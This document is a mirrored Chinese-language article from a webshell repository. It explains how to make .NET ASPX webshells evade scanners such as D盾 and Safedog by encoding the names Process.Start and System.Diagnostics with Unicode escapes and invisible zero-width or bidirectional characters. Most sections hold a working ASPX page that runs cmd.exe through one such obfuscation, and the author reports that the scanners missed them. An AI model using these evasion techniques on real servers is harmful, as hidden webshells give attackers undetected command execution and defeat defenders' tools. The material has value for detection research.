mirror of
https://github.com/tennc/webshell
synced 2024-11-22 11:13:03 +00:00
399 lines
17 KiB
Markdown
399 lines
17 KiB
Markdown
|
|
### .NET WebShell 免杀系列之Unicode编码
|
|||
|
|
|
|||
|
|
由dotNet安全矩阵星球圈友们组成的微信群里大家伙常常聊着.NET话题,这不今天有个群友问.NET WebShell 绕过和免杀的方法,而.NET下通常用Process或其他的类和方法触发命令执行,本文不走曲线救国的路线,走硬刚Unicode编码绕过的方式Bypass主流的webshell查杀工具,那么是如何免杀的呢?请阅读者保持好奇心跟随笔者一探究竟吧!
|
|||
|
|
|
|||
|
|

|
|||
|
|
|
|||
|
|
2.1 起源
|
|||
|
|
------
|
|||
|
|
|
|||
|
|
早期美帝的程序员没有意识到英语只是全世界所有语言中的一种,他们以为26个英文字母再加上一些其它符号就够用了所以就只有ASCII码,但是随着互联网的发展他们终于意识到软件原来还是需要给不同国家不同语言的人来使用的,所以就开始有了其它的编码方法,但因为缺少一个一统天下的标准,所以乱码问题非常严重。而 Unicode 就是要来解决这个问题,20世纪80年代末,Unicode协会成立,该协会成立的目的在于用一个足够大统一的字符集来支持世界上的所有语言,简单的说`Unicode是一套通用的字符集,包含世界上的大部分字符`。Unicode协会在1991年首次发布了The Unicode Standard,之后每1-2年发布一个大的版本以增加重大特性。从2013年9月Unicode6.3发布之后,Unicode一直保持一个相对稳定的发布周期,在每年的上半年发布一个新版本。直至2020年3月,Unicode的版本为Unicode 13.0.0,在最新的Unicode13版本中,包含了大约14万字符,可以支持154种脚本的文本显示,除了定义哪些字符会被涵盖外,它还要定义每个字符所对应的码位。
|
|||
|
|
|
|||
|
|
2.2 码位
|
|||
|
|
------
|
|||
|
|
|
|||
|
|
码位英文名为 Code point 或 Code position ,Unicode 字义了字符集合后,需要为每个字符指定一个数字,这样计算机才有办法处理。假如字符集中有 1 万个字符,那就需要 1 万个数字,每个字符对应一个数字,这所有的 1 万个数字就构成了编码空间,而每个数字就是对应的字符的码位。
|
|||
|
|
|
|||
|
|
2.3 UTF-8字符集
|
|||
|
|
------------
|
|||
|
|
|
|||
|
|
UTF-8 应用非常广泛,即使是个刚入行的小白,也应该会经常听到前辈说,“把文件保存成 UTF-8”,“这个讨厌的网站居然用的是 GB2312 编码”,等等。之所以这么流行,是因为 UTF-8 完全兼容 ASCII,对于 ASCII 字符,UTF-8 使用和 ASCII 完全一样的编码方式,同样只使用一个字节,这就意味着,如果被编码的字符仅含 ASCII 字符,那即使是用 UTF-8 进行编码,只支持 ASCII 的旧系统仍然能够准确地解码。同时,如果被编码的字符大部分是 ASCII 字符,因为只占用一个字节,UTF-8 也最节省空间 .NET 在设计过程中就考虑了对 Unicode 字符的支持,**char**是 .NET Framework 中的 **System.Char**对象,也是最基本的字符类型 ,每个`char`都是一个 Unicode 字符。它在内存中占用 2 个字节,取值范围为 0-65535,UTF8将每个Unicode标量值映射成一到四个无符号的8比特的编码单元,这是一种变长的编码方案,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`大于`\x07FF`的使用3字节,小于等于`\x07FF`大于`\x007F`的使用2字节,小于等于`\x007F`使用1字节,因为UTF8性能效率都很高,所以很多的网站和应用程序、媒体设备都使用它。理论就介绍这么多,接下来看一些案例 比如常规的.NET启动进程代码
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" trace="false" validateRequest="false"
|
|||
|
|
|
|||
|
|
EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
protected void Page\_load(object sender, EventArgs e)
|
|||
|
|
|
|||
|
|
{
|
|||
|
|
|
|||
|
|
System.Diagnostics.Process.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</Script>
|
|||
|
|
|
|||
|
|
2.4 UTF-16字符集
|
|||
|
|
-------------
|
|||
|
|
|
|||
|
|
一种变长的编码格式,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`的字符,使用2字节存储,将Process.Start方法使用UTF16编码为:Process.\\u0053\\u0074\\u0061\\u0072\\u0074,如下图
|
|||
|
|
|
|||
|
|

|
|||
|
|
|
|||
|
|
还可以对完全限定路径做编码,注意 `.` 不能编码为 `\u002e`,否则编译器会抛出异常,如下编码 System.Diagnostics.Process.Start,即使换行也不影响运行
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load()
|
|||
|
|
|
|||
|
|
{
|
|||
|
|
|
|||
|
|
\\u0053\\u0079\\u0073\\u0074\\u0065\\u006d.
|
|||
|
|
|
|||
|
|
\\u0044\\u0069\\u0061\\u0067\\u006e\\u006f\\u0073\\u0074\\u0069\\u0063\\u0073.
|
|||
|
|
|
|||
|
|
\\u0050\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073.
|
|||
|
|
|
|||
|
|
\\u0053\\u0074\\u0061\\u0072\\u0074("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</Script>
|
|||
|
|
|
|||
|
|
分别用安全狗和D盾测试免杀效果,同目录下还有另外3个文件,aspx.aspx 是经典Jscript一句话木马,aspxspy.aspx 看文件名就知道是经典大马,xls.aspx 是基于xml文档实现的小马,对比被杀的3个Webshell,Unicode编码后的webshell免杀效果非常理想,如下图unicode.aspx
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
2.5 UTF-32字符集
|
|||
|
|
-------------
|
|||
|
|
|
|||
|
|
Unicode 的编码空间为 0xFFFF - 0x10FFFF,那可以想到的最简单的办法就是让每个码位对应一个 32 位 (4 bytes) 二进制数,这就是 UTF-32 编码。所以在 UTF-32 中,每个字符占用 4 个字节,它是一种定长编码格式,使用32位表示Unicode中的一个码位。由于Unicode的码位实际只用了21位,所以多余部分前导0。例如字符小写字母a,对应码位为`\x61`,存储的字节序列为:`\x00000061`。如下代码保存为U32.aspx,尝试用D盾扫描,只扫出上述3个经典webshell,并未检测出UTF32编码后的恶意样本
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Process.
|
|||
|
|
|
|||
|
|
\\U00000053\\U00000074\\U00000061\\U00000072\\U00000074("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
Unicode标准中,码位的表示方法通常是使用它们的十六进制,并加上`U+`前缀。码位的分类方法多种多样。我们通过下表来阐明Unicode标准使用的几种平面和一些术语。
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
3.1 基本多语言平面
|
|||
|
|
-----------
|
|||
|
|
|
|||
|
|
基本多语言平面全称Basic Multilingual Plane,简称 BMP,也是Unicode编码中最重要的平面包含了几乎所有常用的系统和符号,码位范围U+0000 - U+FFFF,除了常见的符号外在 BMP中还有拉丁字符和其他欧洲字符,如希腊、西里尔字母、非洲、亚洲字符,此外BMP中保留了自定义字符的私人使用空间。另外又细分了163块内容,以下列出其中的6块内容用于举例说明
|
|||
|
|
|
|||
|
|

|
|||
|
|
|
|||
|
|
3.2 补充多语言平面
|
|||
|
|
-----------
|
|||
|
|
|
|||
|
|
补充多语种平面全称Supplementary Multilingual Plane,简称 SMP,码位范围U+10000 - U+1FFFF,这个平面包含很少使用的历史系统符号,例如多米诺骨牌的标志。另外又细分了134块内容,以下列出其中的6块内容用于举例说明
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
3.3 补充表意平面
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
补充表意平面全称Supplementary Ideographic Plane,简称 SIP,码位范围U+20000 - U+2FFFF,这个平面只有日文、中文和韩文字符,并且它们很少被使用,另外仅有6块内容,笔者就不再列出
|
|||
|
|
|
|||
|
|
3.4 未分配区域
|
|||
|
|
---------
|
|||
|
|
|
|||
|
|
未分配区域全称unassigned,码位范围 U+30000 - U+DFFFF 尚未被占用,由于可能出现在系统之外的字符,所以这些字符可能会在某些时候被分配用到。
|
|||
|
|
|
|||
|
|
3.5 补充专用平面
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
补充专用平面全称Supplementary Special-purpose Plane,简称 SSP,码位范围 U+E0000 - U+EFFFF ,该区域包含非图形符号和替代字形扇区,这些可用于文字字符无法描绘的内容。
|
|||
|
|
|
|||
|
|
3.6 私人使用区
|
|||
|
|
---------
|
|||
|
|
|
|||
|
|
私人使用区全称Supplementary Private Use Area planes,简称 SPUAP,码位范围 U+F0000 - U+10FFFF ,保留给私人使用,Unicode Consortium没有明确定义这些字符,因此无法统一使用。
|
|||
|
|
|
|||
|
|
BMP中有一块内容是通用标点符号,码位范围 U+2000 – U+206F ,这个区域分配了111个字符,我们需要关心的字符大约有10个,这些基本都是非打印不可见的字符,可被利用拆解代码里敏感的类名或方法名
|
|||
|
|
|
|||
|
|
4.1 零宽度非连接器
|
|||
|
|
-----------
|
|||
|
|
|
|||
|
|
零宽度非连接器:ZERO WIDTH NON-JOINER(ZWNJ) `U+200C、U+0000200C` 通常使用在波斯语多个文字连在一起时起到分割符作用,零宽度非连接符会告诉字体引擎不要将它们组合在一起,这是系统中使用的非打印字符。笔者在.NET代码里用它拆解Process类名和Start方法名,如下
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\U0000200Ccess.Star\\u200Ct("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.2 零宽度连接器
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
零宽度连接器:ZERO WIDTH JOINER(ZWJ) `U+200D、U+0000200D` 通常使用在梵文,零宽度连接器与零宽度非连接器相反,当多个原本不会连接的字符之间时,零宽度连接符会使它们以连接的形式打印在一起。如下代码
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u200Dcess.Star\\u200Dt("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.3 由左到右标记
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
从左到右标记符 (LRM) `U+200E、U+0000200E` 是一种不可见的格式化字符,用于Microsoft Word 等程序中的文字处理,像西里尔语从左到右文本、如叙利亚语从右到左的文本,用于设置相邻字符相文本方向的分组方式。
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u200Ecess.Star\\u200Et("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.4 由右到左标记
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
从右到左标记符 (RLM) `U+200F 、U+0000200F` 是一种不可见的格式化字符,和4.3用法正好相反,用于设置相邻字符相文本方向的分组方式。
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u200Fcess.Star\\u200Ft("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.5 由左到右嵌入
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
从左到右嵌入符 (LRE) `U+202A、U+0000202A` 从 Unicode 6.3 开始,不鼓励使用`U+2066`嵌入的字符会影响外部字符的顺序。
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u202Acess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.6 由右到左嵌入
|
|||
|
|
----------
|
|||
|
|
|
|||
|
|
从右到左嵌入符 (RLE) `U+202B、U+0000202B` 从 Unicode 6.3 开始,不鼓励使用`U+2067`嵌入中的字符会影响外部字符的顺序
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u202Bcess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.7 定向格式化
|
|||
|
|
---------
|
|||
|
|
|
|||
|
|
Pop Directional Formatting(PDF)符: `U+202C、U+0000202C`
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u202Ccess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.8 由左到右覆盖符
|
|||
|
|
-----------
|
|||
|
|
|
|||
|
|
从左到右覆盖符(LRO) `U+202D、U+0000202D`,字符正向显示顺序
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u202Dcess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.9 由右到左覆盖符
|
|||
|
|
-----------
|
|||
|
|
|
|||
|
|
从右到左覆盖符(RLO) `U+202E、U+0000202E`,它的特性是可以反转其他字符的显示顺序,比如`DotNet安全矩阵`,给每个字符前面加上\\u202E`\u202ED\u202Eo\u202Et\u202EN\u202Ee\u202Et\u202E安\u202E全\u202E矩\u202E阵`就会变成 `阵矩全安teNtoD`
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\u202Ecess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.10 零宽度不间断空格
|
|||
|
|
-------------
|
|||
|
|
|
|||
|
|
零宽度不间断空格(ZWNBSP) `U+FEFF、U+0000FEFF`,一般用于文件开头的字节顺序标记 (BOM),在 UTF-16 中,BOM 是两个字节,Big-endian 对应的 BOM 是 0xFEFF,Little-endian 对应的 BOM 是 0xFFFE。
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\uFEFFcess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.11 行间注解终止符
|
|||
|
|
------------
|
|||
|
|
|
|||
|
|
行间注解终止符 `U+FFFB、U+0000FFFB`
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\uFFFBcess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.12 行间标记注释符
|
|||
|
|
------------
|
|||
|
|
|
|||
|
|
行间标记注释符 `U+FFF9、U+0000FFF9`
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\uFFF9cess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|
4.13 行间标记分割符
|
|||
|
|
------------
|
|||
|
|
|
|||
|
|
行间标记分割符 `U+FFFA、U+0000FFFA`
|
|||
|
|
|
|||
|
|
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
|||
|
|
|
|||
|
|
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
|||
|
|
|
|||
|
|
<script runat="server">
|
|||
|
|
|
|||
|
|
public void Page\_load(){
|
|||
|
|
|
|||
|
|
System.Diagnostics.Pro\\uFFFAcess.Start("cmd.exe","/c calc");
|
|||
|
|
|
|||
|
|
}
|
|||
|
|
|
|||
|
|
</script>
|
|||
|
|
|
|||
|
|

笔者从第4小节挑选3个WebShell文件,对D盾均达到免杀效果,如下图
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|

但笔者之前写的风险检查助手却被D盾识别为1级可疑文件,从说明可知 WMI查询接口视为敏感操作,经过多次对比筛选后发现引入的命名空间System.Management被当作恶意特征,如下图
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|


在命名空间字符串任意位置插入\\u200C,例如变成 Sys\\u200Ctem.Mana\\u200Cgement 免杀成功顺利通过D盾查杀,编码后的助手文件运行也一切正常,如下图
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
|
|||
|
|
相信通过本文介绍大家对.NET下的Unicode编码绕过有了初步的认知,由于Unicode通用性极强,所以其他语言诸如Java、PHP也会受其影响。下一篇将继续分享 .NET 免杀Trick,请大伙继续关注文章文章涉及的工具和PDF已打包发布在星球,欢迎对.NET安全关注和关心的同学加入我们 \[dotNet安全矩阵\] ,在这里能遇到有情有义的小伙伴,大家聚在一起做一件有意义的事。
|
|||
|
|
|
|||
|
|
|
|||
|
|
from : https://mp.weixin.qq.com/s/VIsJlDmWGD0QcgBDDsRP9g
|